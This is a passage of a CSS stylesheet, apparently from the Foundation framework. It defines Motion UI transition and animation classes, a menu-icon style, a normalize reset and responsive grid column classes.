transition-property: transform, opacity;
backface-visibility: hidden; }
.slide-in-down.mui-enter.mui-enter-active {
transform: translateY(0); }
.slide-in-left.mui-enter {
transform: translateX(-100%);
transition-property: transform, opacity;
backface-visibility: hidden; }
.slide-in-left.mui-enter.mui-enter-active {
transform: translateX(0); }
.slide-in-up.mui-enter {
transform: translateY(100%);
transition-property: transform, opacity;
backface-visibility: hidden; }
.slide-in-up.mui-enter.mui-enter-active {
transform: translateY(0); }
.slide-in-right.mui-enter {
transform: translateX(100%);
transition-property: transform, opacity;
backface-visibility: hidden; }
.slide-in-right.mui-enter.mui-enter-active {
transform: translateX(0); }
.slide-out-down.mui-leave {
transform: translateY(0);
transition-property: transform, opacity;
backface-visibility: hidden; }
.slide-out-down.mui-leave.mui-leave-active {
transform: translateY(-100%); }
.slide-out-right.mui-leave {
transform: translateX(0);
transition-property: transform, opacity;
backface-visibility: hidden; }
.slide-out-right.mui-leave.mui-leave-active {
transform: translateX(100%); }
.slide-out-up.mui-leave {
transform: translateY(0);
transition-property: transform, opacity;
backface-visibility: hidden; }
.slide-out-up.mui-leave.mui-leave-active {
transform: translateY(-100%); }
.slide-out-left.mui-leave {
transform: translateX(0);
transition-property: transform, opacity;
backface-visibility: hidden; }
.slide-out-left.mui-leave.mui-leave-active {
transform: translateX(-100%); }
.fade-in.mui-enter {
opacity: 0;
transition-property: opacity; }
.fade-in.mui-enter.mui-enter-active {
opacity: 1; }
.fade-out.mui-leave {
opacity: 1;
transition-property: opacity; }
.fade-out.mui-leave.mui-leave-active {
opacity: 0; }
.hinge-in-from-top.mui-enter {
transform: perspective(2000px) rotateX(-90deg);
transform-origin: top;
transition-property: transform, opacity;
opacity: 0; }
.hinge-in-from-top.mui-enter.mui-enter-active {
transform: perspective(2000px) rotate(0deg);
opacity: 1; }
.hinge-in-from-right.mui-enter {
transform: perspective(2000px) rotateY(-90deg);
transform-origin: right;
transition-property: transform, opacity;
opacity: 0; }
.hinge-in-from-right.mui-enter.mui-enter-active {
transform: perspective(2000px) rotate(0deg);
opacity: 1; }
.hinge-in-from-bottom.mui-enter {
transform: perspective(2000px) rotateX(90deg);
transform-origin: bottom;
transition-property: transform, opacity;
opacity: 0; }
.hinge-in-from-bottom.mui-enter.mui-enter-active {
transform: perspective(2000px) rotate(0deg);
opacity: 1; }
.hinge-in-from-left.mui-enter {
transform: perspective(2000px) rotateY(90deg);
transform-origin: left;
transition-property: transform, opacity;
opacity: 0; }
.hinge-in-from-left.mui-enter.mui-enter-active {
transform: perspective(2000px) rotate(0deg);
opacity: 1; }
.hinge-in-from-middle-x.mui-enter {
transform: perspective(2000px) rotateX(-90deg);
transform-origin: center;
transition-property: transform, opacity;
opacity: 0; }
.hinge-in-from-middle-x.mui-enter.mui-enter-active {
transform: perspective(2000px) rotate(0deg);
opacity: 1; }
.hinge-in-from-middle-y.mui-enter {
transform: perspective(2000px) rotateY(-90deg);
transform-origin: center;
transition-property: transform, opacity;
opacity: 0; }
.hinge-in-from-middle-y.mui-enter.mui-enter-active {
transform: perspective(2000px) rotate(0deg);
opacity: 1; }
.hinge-out-from-top.mui-leave {
transform: perspective(2000px) rotate(0deg);
transform-origin: top;
transition-property: transform, opacity;
opacity: 1; }
.hinge-out-from-top.mui-leave.mui-leave-active {
transform: perspective(2000px) rotateX(-90deg);
opacity: 0; }
.hinge-out-from-right.mui-leave {
transform: perspective(2000px) rotate(0deg);
transform-origin: right;
transition-property: transform, opacity;
opacity: 1; }
.hinge-out-from-right.mui-leave.mui-leave-active {
transform: perspective(2000px) rotateY(-90deg);
opacity: 0; }
.hinge-out-from-bottom.mui-leave {
transform: perspective(2000px) rotate(0deg);
transform-origin: bottom;
transition-property: transform, opacity;
opacity: 1; }
.hinge-out-from-bottom.mui-leave.mui-leave-active {
transform: perspective(2000px) rotateX(90deg);
opacity: 0; }
.hinge-out-from-left.mui-leave {
transform: perspective(2000px) rotate(0deg);
transform-origin: left;
transition-property: transform, opacity;
opacity: 1; }
.hinge-out-from-left.mui-leave.mui-leave-active {
transform: perspective(2000px) rotateY(90deg);
opacity: 0; }
.hinge-out-from-middle-x.mui-leave {
transform: perspective(2000px) rotate(0deg);
transform-origin: center;
transition-property: transform, opacity;
opacity: 1; }
.hinge-out-from-middle-x.mui-leave.mui-leave-active {
transform: perspective(2000px) rotateX(-90deg);
opacity: 0; }
.hinge-out-from-middle-y.mui-leave {
transform: perspective(2000px) rotate(0deg);
transform-origin: center;
transition-property: transform, opacity;
opacity: 1; }
.hinge-out-from-middle-y.mui-leave.mui-leave-active {
transform: perspective(2000px) rotateY(-90deg);
opacity: 0; }
.scale-in-up.mui-enter {
transform: scale(0.5);
transition-property: transform, opacity;
opacity: 0; }
.scale-in-up.mui-enter.mui-enter-active {
transform: scale(1);
opacity: 1; }
.scale-in-down.mui-enter {
transform: scale(1.5);
transition-property: transform, opacity;
opacity: 0; }
.scale-in-down.mui-enter.mui-enter-active {
transform: scale(1);
opacity: 1; }
.scale-out-up.mui-leave {
transform: scale(1);
transition-property: transform, opacity;
opacity: 1; }
.scale-out-up.mui-leave.mui-leave-active {
transform: scale(1.5);
opacity: 0; }
.scale-out-down.mui-leave {
transform: scale(1);
transition-property: transform, opacity;
opacity: 1; }
.scale-out-down.mui-leave.mui-leave-active {
transform: scale(0.5);
opacity: 0; }
.spin-in.mui-enter {
transform: rotate(-0.75turn);
transition-property: transform, opacity;
opacity: 0; }
.spin-in.mui-enter.mui-enter-active {
transform: rotate(0);
opacity: 1; }
.spin-out.mui-leave {
transform: rotate(0);
transition-property: transform, opacity;
opacity: 1; }
.spin-out.mui-leave.mui-leave-active {
transform: rotate(0.75turn);
opacity: 0; }
.spin-in-ccw.mui-enter {
transform: rotate(0.75turn);
transition-property: transform, opacity;
opacity: 0; }
.spin-in-ccw.mui-enter.mui-enter-active {
transform: rotate(0);
opacity: 1; }
.spin-out-ccw.mui-leave {
transform: rotate(0);
transition-property: transform, opacity;
opacity: 1; }
.spin-out-ccw.mui-leave.mui-leave-active {
transform: rotate(-0.75turn);
opacity: 0; }
.slow {
transition-duration: 750ms !important; }
.fast {
transition-duration: 250ms !important; }
.linear {
transition-timing-function: linear !important; }
.ease {
transition-timing-function: ease !important; }
.ease-in {
transition-timing-function: ease-in !important; }
.ease-out {
transition-timing-function: ease-out !important; }
.ease-in-out {
transition-timing-function: ease-in-out !important; }
.bounce-in {
transition-timing-function: cubic-bezier(0.485, 0.155, 0.24, 1.245) !important; }
.bounce-out {
transition-timing-function: cubic-bezier(0.485, 0.155, 0.515, 0.845) !important; }
.bounce-in-out {
transition-timing-function: cubic-bezier(0.76, -0.245, 0.24, 1.245) !important; }
.short-delay {
transition-delay: 300ms !important; }
.long-delay {
transition-delay: 700ms !important; }
.shake {
animation-name: shake-7; }
@keyframes shake-7 {
0%, 10%, 20%, 30%, 40%, 50%, 60%, 70%, 80%, 90% {
transform: translateX(7%); }
5%, 15%, 25%, 35%, 45%, 55%, 65%, 75%, 85%, 95% {
transform: translateX(-7%); } }
.spin-cw {
animation-name: spin-cw-1turn; }
@keyframes spin-cw-1turn {
0% {
transform: rotate(-1turn); }
100% {
transform: rotate(0); } }
.spin-ccw {
animation-name: spin-cw-1turn; }
@keyframes spin-cw-1turn {
0% {
transform: rotate(0); }
100% {
transform: rotate(1turn); } }
.wiggle {
animation-name: wiggle-7deg; }
@keyframes wiggle-7deg {
40%, 50%, 60% {
transform: rotate(7deg); }
35%, 45%, 55%, 65% {
transform: rotate(-7deg); }
0%, 30%, 70%, 100% {
transform: rotate(0); } }
.infinite {
animation-iteration-count: infinite; }
.slow {
animation-duration: 750ms !important; }
.fast {
animation-duration: 250ms !important; }
.linear {
animation-timing-function: linear !important; }
.ease {
animation-timing-function: ease !important; }
.ease-in {
animation-timing-function: ease-in !important; }
.ease-out {
animation-timing-function: ease-out !important; }
.ease-in-out {
animation-timing-function: ease-in-out !important; }
.bounce-in {
animation-timing-function: cubic-bezier(0.485, 0.155, 0.24, 1.245) !important; }
.bounce-out {
animation-timing-function: cubic-bezier(0.485, 0.155, 0.515, 0.845) !important; }
.bounce-in-out {
animation-timing-function: cubic-bezier(0.76, -0.245, 0.24, 1.245) !important; }
.short-delay {
animation-delay: 300ms !important; }
.long-delay {
animation-delay: 700ms !important; }
.menu-icon {
position: relative;
display: inline-block;
vertical-align: middle;
cursor: pointer;
width: 20px;
height: 16px; }
.menu-icon::after {
content: '';
position: absolute;
display: block;
width: 100%;
height: 2px;
background: #fff;
top: 0;
left: 0;
box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }
.menu-icon:hover::after {
background: #cacaca;
box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }
.menu-icon.dark {
position: relative;
display: inline-block;
vertical-align: middle;
cursor: pointer;
width: 20px;
height: 16px; }
.menu-icon.dark::after {
content: '';
position: absolute;
display: block;
width: 100%;
height: 2px;
background: #0a0a0a;
top: 0;
left: 0;
box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }
.menu-icon.dark:hover::after {
background: #8a8a8a;
box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }  html {
font-family: sans-serif; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; } body {
margin: 0; }  article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
display: block; } audio,
canvas,
progress,
video {
display: inline-block; vertical-align: baseline; } audio:not([controls]) {
display: none;
height: 0; } [hidden],
template {
display: none; }  a {
background-color: transparent; } a:active,
a:hover {
outline: 0; }  abbr[title] {
border-bottom: 1px dotted; } b,
strong {
font-weight: bold; } dfn {
font-style: italic; } h1 {
font-size: 2em;
margin: 0.67em 0; } mark {
background: #ff0;
color: #000; } small {
font-size: 80%; } sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline; }
sup {
top: -0.5em; }
sub {
bottom: -0.25em; }  img {
border: 0; } svg:not(:root) {
overflow: hidden; }  figure {
margin: 1em 40px; } hr {
box-sizing: content-box;
height: 0; } pre {
overflow: auto; } code,
kbd,
pre,
samp {
font-family: monospace, monospace;
font-size: 1em; }   button,
input,
optgroup,
select,
textarea {
color: inherit; font: inherit; margin: 0; } button {
overflow: visible; } button,
select {
text-transform: none; } button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button; cursor: pointer; } button[disabled],
html input[disabled] {
cursor: default; } button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0; } input {
line-height: normal; } input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box; padding: 0; } input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
height: auto; } input[type="search"] {
-webkit-appearance: textfield; box-sizing: content-box; } input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none; }   legend {
border: 0; padding: 0; } textarea {
overflow: auto; } optgroup {
font-weight: bold; }  table {
border-collapse: collapse;
border-spacing: 0; }
td,
th {
padding: 0; }
.foundation-mq {
font-family: "small=0em&medium=40em&large=64.0625em&xlarge=75em&xxlarge=90em"; }
html {
font-size: 100%;
box-sizing: border-box; }
*,
*:before,
*:after {
box-sizing: inherit; }
body {
padding: 0;
margin: 0;
font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif;
font-weight: normal;
line-height: 1.5;
color: #8e8e8e;
background: #fff;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale; }
img {
max-width: 100%;
height: auto;
-ms-interpolation-mode: bicubic;
display: inline-block;
vertical-align: middle; }
textarea {
height: auto;
min-height: 50px;
border-radius: 0; }
select {
width: 100%;
border-radius: 0; }
#map_canvas img,
#map_canvas embed,
#map_canvas object,
.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
max-width: none !important; }
button {
-webkit-appearance: none;
-moz-appearance: none;
background: transparent;
padding: 0;
border: 0;
border-radius: 0;
line-height: 1; }
.is-visible {
display: block !important; }
.is-hidden {
display: none !important; }
.row {
max-width: 75rem;
margin-left: auto;
margin-right: auto; }
.row::before, .row::after {
content: ' ';
display: table;
flex-basis: 0;
order: 1; }
.row::after {
clear: both; }
.row.collapse > .column, .row.collapse > .columns {
padding-left: 0;
padding-right: 0; }
.row .row {
margin-left: -0.625rem;
margin-right: -0.625rem; }
@media screen and (min-width: 40em) {
.row .row {
margin-left: -0.9375rem;
margin-right: -0.9375rem; } }
.row .row.collapse {
margin-left: 0;
margin-right: 0; }
.row.expanded {
max-width: none; }
.row.expanded .row {
margin-left: auto;
max-width:100%;
margin-right: auto; }
.column, .columns {
width: 100%;
float: left;
padding-left: 0.625rem;
padding-right: 0.625rem; }
@media screen and (min-width: 40em) {
.column, .columns {
padding-left: 0.9375rem;
padding-right: 0.9375rem; } }
.column:last-child:not(:first-child), .columns:last-child:not(:first-child) {
float: right; }
.column.end:last-child:last-child, .end.columns:last-child:last-child {
float: left; }
.column.row.row, .row.row.columns {
float: none; }
.row .column.row.row, .row .row.row.columns {
padding-left: 0;
padding-right: 0;
margin-left: 0;
margin-right: 0; }
.small-1 {
width: 8.3333333333%; }
.small-push-1 {
position: relative;
left: 8.3333333333%; }
.small-pull-1 {
position: relative;
left: -8.3333333333%; }
.small-offset-0 {
margin-left: 0%; }
.small-2 {
width: 16.6666666667%; }
.small-push-2 {
position: relative;
left: 16.6666666667%; }
.small-pull-2 {
position: relative;
left: -16.6666666667%; }
.small-offset-1 {
margin-left: 8.3333333333%; }
.small-3 {
width: 25%; }
.small-push-3 {
position: relative;
left: 25%; }
.small-pull-3 {
position: relative;
left: -25%; }
.small-offset-2 {
margin-left: 16.6666666667%; }
.small-4 {
width: 33.3333333333%; }
.small-push-4 {
position: relative;
left: 33.3333333333%; }
.small-pull-4 {
position: relative;
left: -33.3333333333%; }
.small-offset-3 {
margin-left: 25%; }
.small-5 {
width: 41.6666666667%; }
.small-push-5 {
position: relative;
left: 41.6666666667%; }
.small-pull-5 {
position: relative;
left: -41.6666666667%; }
.small-offset-4 {
margin-left: 33.3333333333%; }
.small-6 {
width: 50%; }
.small-push-6 {
position: relative;
left: 50%; }
.small-pull-6 {
position: relative;
left: -50%; }
.small-offset-5 {
margin-left: 41.6666666667%; }
.small-7 {
width: 58.3333333333%; }
.small-push-7 {
position: relative;
left: 58.3333333333%; }
.small-pull-7 {
position: relative;
left: -58.3333333333%; }
.small-offset-6 {
margin-left: 50%; }
.small-8 {
width: 66.6666666667%; }
.small-push-8 {
position: relative;
left: 66.6666666667%; }
.small-pull-8 {
position: relative;
left: -66.6666666667%; }
.small-offset-7 {
margin-left: 58.3333333333%; }
.small-9 {
width: 75%; }
.small-push-9 {
position: relative;
left: 75%; }
.small-pull-9 {
position: relative;
left: -75%; }
.small-offset-8 {
margin-left: 66.6666666667%; }
.small-10 {
width: 83.3333333333%; }
.small-push-10 {
position: relative;
left: 83.3333333333%; }
.small-pull-10 {
position: relative;
left: -83.3333333333%; }
.small-offset-9 {
margin-left: 75%; }
.small-11 {
width: 91.6666666667%; }
.small-push-11 {
position: relative;
left: 91.6666666667%; }
.small-pull-11 {
position: relative;
left: -91.6666666667%; }
.small-offset-10 {
margin-left: 83.3333333333%; }
.small-12 {
width: 100%; }
.small-offset-11 {
margin-left: 91.6666666667%; }
.small-up-1 > .column, .small-up-1 > .columns {
width: 100%;
float: left; }
.small-up-1 > .column:nth-of-type(1n), .small-up-1 > .columns:nth-of-type(1n) {
clear: none; }
.small-up-1 > .column:nth-of-type(1n+1), .small-up-1 > .columns:nth-of-type(1n+1) {
clear: both; }
.small-up-1 > .column:last-child, .small-up-1 > .columns:last-child {
float: left; }
.small-up-2 > .column, .small-up-2 > .columns {
width: 50%;
float: left; }
.small-up-2 > .column:nth-of-type(1n), .small-up-2 > .columns:nth-of-type(1n) {
clear: none; }
.small-up-2 > .column:nth-of-type(2n+1), .small-up-2 > .columns:nth-of-type(2n+1) {
clear: both; }
.small-up-2 > .column:last-child, .small-up-2 > .columns:last-child {
float: left; }
.small-up-3 > .column, .small-up-3 > .columns {
width: 33.3333333333%;
float: left; }
.small-up-3 > .column:nth-of-type(1n), .small-up-3 > .columns:nth-of-type(1n) {
clear: none; }
.small-up-3 > .column:nth-of-type(3n+1), .small-up-3 > .columns:nth-of-type(3n+1) {
clear: both; }
.small-up-3 > .column:last-child, .small-up-3 > .columns:last-child {
float: left; }
.small-up-4 > .column, .small-up-4 > .columns {
width: 25%;
float: left; }
.small-up-4 > .column:nth-of-type(1n), .small-up-4 > .columns:nth-of-type(1n) {
clear: none; }
.small-up-4 > .column:nth-of-type(4n+1), .small-up-4 > .columns:nth-of-type(4n+1) {
clear: both; }
.small-up-4 > .column:last-child, .small-up-4 > .columns:last-child {
float: left; }
.small-up-5 > .column, .small-up-5 > .columns {
width: 20%;
float: left; }
.small-up-5 > .column:nth-of-type(1n), .small-up-5 > .columns:nth-of-type(1n) {
clear: none; }
.small-up-5 > .column:nth-of-type(5n+1), .small-up-5 > .columns:nth-of-type(5n+1) {
clear: both; }
.small-up-5 > .column:last-child, .small-up-5 > .columns:last-child {
float: left; }
.small-up-6 > .column, .small-up-6 > .columns {
width: 16.6666666667%;
float: left; }
.small-up-6 > .column:nth-of-type(1n), .small-up-6 > .columns:nth-of-type(1n) {
clear: none; }
.small-up-6 > .column:nth-of-type(6n+1), .small-up-6 > .columns:nth-of-type(6n+1) {
clear: both; }
.small-up-6 > .column:last-child, .small-up-6 > .columns:last-child {
float: left; }
.small-up-7 > .column, .small-up-7 > .columns {
width: 14.2857142857%;
float: left; }
.small-up-7 > .column:nth-of-type(1n), .small-up-7 > .columns:nth-of-type(1n) {
clear: none; }
.small-up-7 > .column:nth-of-type(7n+1), .small-up-7 > .columns:nth-of-type(7n+1) {
clear: both; }
.small-up-7 > .column:last-child, .small-up-7 > .columns:last-child {
float: left; }
.small-up-8 > .column, .small-up-8 > .columns {
width: 12.5%;
float: left; }
.small-up-8 > .column:nth-of-type(1n), .small-up-8 > .columns:nth-of-type(1n) {
clear: none; }
.small-up-8 > .column:nth-of-type(8n+1), .small-up-8 > .columns:nth-of-type(8n+1) {
clear: both; }
.small-up-8 > .column:last-child, .small-up-8 > .columns:last-child {
float: left; }
.small-collapse > .column, .small-collapse > .columns {
padding-left: 0;
padding-right: 0; }
.small-collapse .row {
margin-left: 0;
margin-right: 0; }
.small-uncollapse > .column, .small-uncollapse > .columns {
padding-left: 0.625rem;
padding-right: 0.625rem; }
.small-centered {
float: none;
margin-left: auto;
margin-right: auto; }
.small-uncentered,
.small-push-0,
.small-pull-0 {
position: static;
margin-left: 0;
margin-right: 0;
float: left; }
@media screen and (min-width: 40em) {
.medium-1 {
width: 8.3333333333%; }
.medium-push-1 {
position: relative;
left: 8.3333333333%; }
.medium-pull-1 {
position: relative;
left: -8.3333333333%; }
.medium-offset-0 {
margin-left: 0%; }
.medium-2 {
width: 16.6666666667%; }
.medium-push-2 {
position: relative;
left: 16.6666666667%; }
.medium-pull-2 {
position: relative;
left: -16.6666666667%; }
.medium-offset-1 {
margin-left: 8.3333333333%; }
.medium-3 {
width: 25%; }
.medium-push-3 {
position: relative;
left: 25%; }
.medium-pull-3 {
position: relative;
left: -25%; }
.medium-offset-2 {
margin-left: 16.6666666667%; }
.medium-4 {
width: 33.3333333333%; }
.medium-push-4 {
position: relative;
left: 33.3333333333%; }
.medium-pull-4 {
position: relative;
left: -33.3333333333%; }
.medium-offset-3 {
margin-left: 25%; }
.medium-5 {
width: 41.6666666667%; }
.medium-push-5 {
position: relative;
left: 41.6666666667%; }
.medium-pull-5 {
position: relative;
left: -41.6666666667%; }
.medium-offset-4 {
margin-left: 33.3333333333%; }
.medium-6 {
width: 50%; }
.medium-push-6 {
position: relative;
left: 50%; }
.medium-pull-6 {
position: relative;
left: -50%; }
.medium-offset-5 {
margin-left: 41.6666666667%; }
.medium-7 {
width: 58.3333333333%; }
.medium-push-7 {
position: relative;
left: 58.3333333333%; }
.medium-pull-7 {
position: relative;
left: -58.3333333333%; }
.medium-offset-6 {
margin-left: 50%; }
.medium-8 {
width: 66.6666666667%; }
.medium-push-8 {
position: relative;
left: 66.6666666667%; }
.medium-pull-8 {
position: relative;
left: -66.6666666667%; }
.medium-offset-7 {
margin-left: 58.3333333333%; }
.medium-9 {
width: 75%; }
.medium-push-9 {
position: relative;
left: 75%; }
.medium-pull-9 {
position: relative;
left: -75%; }
.medium-offset-8 {
margin-left: 66.6666666667%; }
.medium-10 {
width: 83.3333333333%; }
.medium-push-10 {
position: relative;
left: 83.3333333333%; }
.medium-pull-10 {
position: relative;
left: -83.3333333333%; }
.medium-offset-9 {
margin-left: 75%; }
.medium-11 {
width: 91.6666666667%; }
.medium-push-11 {
position: relative;
left: 91.6666666667%; }
.medium-pull-11 {
position: relative;
left: -91.6666666667%; }
.medium-offset-10 {
margin-left: 83.3333333333%; }
.medium-12 {
width: 100%; }
.medium-offset-11 {
margin-left: 91.6666666667%; }
.medium-up-1 > .column, .medium-up-1 > .columns {
width: 100%;
float: left; }
.medium-up-1 > .column:nth-of-type(1n), .medium-up-1 > .columns:nth-of-type(1n) {
clear: none; }
.medium-up-1 > .column:nth-of-type(1n+1), .medium-up-1 > .columns:nth-of-type(1n+1) {
clear: both; }
.medium-up-1 > .column:last-child, .medium-up-1 > .columns:last-child {
float: left; }
.medium-up-2 > .column, .medium-up-2 > .columns {
width: 50%;
float: left; }
.medium-up-2 > .column:nth-of-type(1n), .medium-up-2 > .columns:nth-of-type(1n) {
clear: none; }
.medium-up-2 > .column:nth-of-type(2n+1), .medium-up-2 > .columns:nth-of-type(2n+1) {
clear: both; }
.medium-up-2 > .column:last-child, .medium-up-2 > .columns:last-child {
float: left; }
.medium-up-3 > .column, .medium-up-3 > .columns {
width: 33.3333333333%;
float: left; }
.medium-up-3 > .column:nth-of-type(1n), .medium-up-3 > .columns:nth-of-type(1n) {
clear: none; }
.medium-up-3 > .column:nth-of-type(3n+1), .medium-up-3 > .columns:nth-of-type(3n+1) {
clear: both; }
.medium-up-3 > .column:last-child, .medium-up-3 > .columns:last-child {
float: left; }
.medium-up-4 > .column, .medium-up-4 > .columns {
width: 25%;
float: left; }
.medium-up-4 > .column:nth-of-type(1n), .medium-up-4 > .columns:nth-of-type(1n) {
clear: none; }
.medium-up-4 > .column:nth-of-type(4n+1), .medium-up-4 > .columns:nth-of-type(4n+1) {
clear: both; }
.medium-up-4 > .column:last-child, .medium-up-4 > .columns:last-child {
float: left; }
.medium-up-5 > .column, .medium-up-5 > .columns {
width: 20%;
float: left; }
.medium-up-5 > .column:nth-of-type(1n), .medium-up-5 > .columns:nth-of-type(1n) {
clear: none; }
.medium-up-5 > .column:nth-of-type(5n+1), .medium-up-5 > .columns:nth-of-type(5n+1) {
clear: both; }
.medium-up-5 > .column:last-child, .medium-up-5 > .columns:last-child {
float: left; }
.medium-up-6 > .column, .medium-up-6 > .columns {
width: 16.6666666667%;
float: left; }
.medium-up-6 > .column:nth-of-type(1n), .medium-up-6 > .columns:nth-of-type(1n) {
clear: none; }
.medium-up-6 > .column:nth-of-type(6n+1), .medium-up-6 > .columns:nth-of-type(6n+1) {
clear: both; }
.medium-up-6 > .column:last-child, .medium-up-6 > .columns:last-child {
float: left; }
.medium-up-7 > .column, .medium-up-7 > .columns {
width: 14.2857142857%;
float: left; }
.medium-up-7 > .column:nth-of-type(1n), .medium-up-7 > .columns:nth-of-type(1n) {
clear: none; }
.medium-up-7 > .column:nth-of-type(7n+1), .medium-up-7 > .columns:nth-of-type(7n+1) {
clear: both; }
.medium-up-7 > .column:last-child, .medium-up-7 > .columns:last-child {
float: left; }
.medium-up-8 > .column, .medium-up-8 > .columns {
width: 12.5%;
float: left; }
.medium-up-8 > .column:nth-of-type(1n), .medium-up-8 > .columns:nth-of-type(1n) {
clear: none; }
.medium-up-8 > .column:nth-of-type(8n+1), .medium-up-8 > .columns:nth-of-type(8n+1) {
clear: both; }
.medium-up-8 > .column:last-child, .medium-up-8 > .columns:last-child {
float: left; }
.medium-collapse > .column, .medium-collapse > .columns {
padding-left: 0;
padding-right: 0; }
.medium-collapse .row {
margin-left: 0;
margin-right: 0; }
.medium-uncollapse > .column, .medium-uncollapse > .columns {
padding-left: 0.9375rem;
padding-right: 0.9375rem; }
.medium-centered {
float: none;
margin-left: auto;
margin-right: auto; }
.medium-uncentered,
.medium-push-0,
.medium-pull-0 {
position: static;
margin-left: 0;
margin-right: 0;
float: left; } }
@media screen and (min-width: 64.0625em) {
.large-1 {
width: 8.3333333333%; }
.large-push-1 {
position: relative;
left: 8.3333333333%; }
.large-pull-1 {
position: relative;
left: -8.3333333333%; }
.large-offset-0 {
margin-left: 0%; }
.large-2 {
width: 16.6666666667%; }
.large-push-2 {
position: relative;
left: 16.6666666667%; }
.large-pull-2 {
position: relative;
left: -16.6666666667%; }
.large-offset-1 {
margin-left: 8.3333333333%; }
.large-3 {
width: 25%; }
.large-push-3 {
position: relative;
left: 25%; }
.large-pull-3 {
position: relative;
left: -25%; }
.large-offset-2 {
margin-left: 16.6666666667%; }
.large-4 {
width: 33.3333333333%; }
.large-push-4 {
position: relative;
left: 33.3333333333%; }
.large-pull-4 {
position: relative;
left: -33.3333333333%; }
.large-offset-3 {
margin-left: 25%; }
.large-5 {
width: 41.6666666667%; }
.large-push-5 {
position: relative;
left: 41.6666666667%; }
.large-pull-5 {
position: relative;
left: -41.6666666667%; }
.large-offset-4 {
margin-left: 33.3333333333%; }
.large-6 {
width: 50%; }
.large-push-6 {
position: relative;
left: 50%; }
.large-pull-6 {
position: relative;
left: -50%; }
.large-offset-5 {
margin-left: 41.6666666667%; }
.large-7 {
width: 58.3333333333%; }
.large-push-7 {
position: relative;
left: 58.3333333333%; }
.large-pull-7 {
position: relative;
left: -58.3333333333%; }
.large-offset-6 {
margin-left: 50%; }
.large-8 {
width: 66.6666666667%; }
.large-push-8 {
position: relative;
left: 66.6666666667%; }
.large-pull-8 {
position: relative;
left: -66.6666666667%; }
.large-offset-7 {
margin-left: 58.3333333333%; }
.large-9 {
width: 75%; }
.large-push-9 {
position: relative;
left: 75%; }
.large-pull-9 {
position: relative;
left: -75%; }
.large-offset-8 {
margin-left: 66.6666666667%; }
.large-10 {
width: 83.3333333333%; }
.large-push-10 {
position: relative;
left: 83.3333333333%; }
.large-pull-10 {
position: relative;
left: -83.3333333333%; }
.large-offset-9 {
margin-left: 75%; }
.large-11 {
width: 91.6666666667%; }
.large-push-11 {
position: relative;
left: 91.6666666667%; }
.large-pull-11 {
position: relative;
left: -91.6666666667%; }
.large-offset-10 {
margin-left: 83.3333333333%; }
.large-12 {
width: 100%; }
.large-offset-11 {
margin-left: 91.6666666667%; }
.large-up-1 > .column, .large-up-1 > .columns {
width: 100%;
float: left; }
.large-up-1 > .column:nth-of-type(1n), .large-up-1 > .columns:nth-of-type(1n) {
clear: none; }
.large-up-1 > .column:nth-of-type(1n+1), .large-up-1 > .columns:nth-of-type(1n+1) {
clear: both; }
.large-up-1 > .column:last-child, .large-up-1 > .columns:last-child {
float: left; }
.large-up-2 > .column, .large-up-2 > .columns {
width: 50%;
float: left; }
.large-up-2 > .column:nth-of-type(1n), .large-up-2 > .columns:nth-of-type(1n) {
clear: none; }
.large-up-2 > .column:nth-of-type(2n+1), .large-up-2 > .columns:nth-of-type(2n+1) {
clear: both; }
.large-up-2 > .column:last-child, .large-up-2 > .columns:last-child {
float: left; }
.large-up-3 > .column, .large-up-3 > .columns {
width: 33.3333333333%;
float: left; }
.large-up-3 > .column:nth-of-type(1n), .large-up-3 > .columns:nth-of-type(1n) {
clear: none; }
.large-up-3 > .column:nth-of-type(3n+1), .large-up-3 > .columns:nth-of-type(3n+1) {
clear: both; }
.large-up-3 > .column:last-child, .large-up-3 > .columns:last-child {
float: left; }
.large-up-4 > .column, .large-up-4 > .columns {
width: 25%;
float: left; }
.large-up-4 > .column:nth-of-type(1n), .large-up-4 > .columns:nth-of-type(1n) {
clear: none; }
.large-up-4 > .column:nth-of-type(4n+1), .large-up-4 > .columns:nth-of-type(4n+1) {
clear: both; }
.large-up-4 > .column:last-child, .large-up-4 > .columns:last-child {
float: left; }
.large-up-5 > .column, .large-up-5 > .columns {
width: 20%;
float: left; }
.large-up-5 > .column:nth-of-type(1n), .large-up-5 > .columns:nth-of-type(1n) {
clear: none; }
.large-up-5 > .column:nth-of-type(5n+1), .large-up-5 > .columns:nth-of-type(5n+1) {
clear: both; }
.large-up-5 > .column:last-child, .large-up-5 > .columns:last-child {
float: left; }
.large-up-6 > .column, .large-up-6 > .columns {
width: 16.6666666667%;
float: left; }
.large-up-6 > .column:nth-of-type(1n), .large-up-6 > .columns:nth-of-type(1n) {
clear: none; }
.large-up-6 > .column:nth-of-type(6n+1), .large-up-6 > .columns:nth-of-type(6n+1) {
clear: both; }
.large-up-6 > .column:last-child, .large-up-6 > .columns:last-child {
float: left; }
.large-up-7 > .column, .large-up-7 > .columns {
width: 14.2857142857%;
float: left; }
.large-up-7 > .column:nth-of-type(1n), .large-up-7 > .columns:nth-of-type(1n) {
clear: none; }
.large-up-7 > .column:nth-of-type(7n+1), .large-up-7 > .columns:nth-of-type(7n+1) {
clear: both; }
.large-up-7 > .column:last-child, .large-up-7 > .columns:last-child {
float: left; }
.large-up-8 > .column, .large-up-8 > .columns {
width: 12.5%;
float: left; }
.large-up-8 > .column:nth-of-type(1n), .large-up-8 > .columns:nth-of-type(1n) {
clear: none; }
.large-up-8 > .column:nth-of-type(8n+1), .large-up-8 > .columns:nth-of-type(8n+1) {
clear: both; }
.large-up-8 > .column:last-child, .large-up-8 > .columns:last-child {
float: left; }
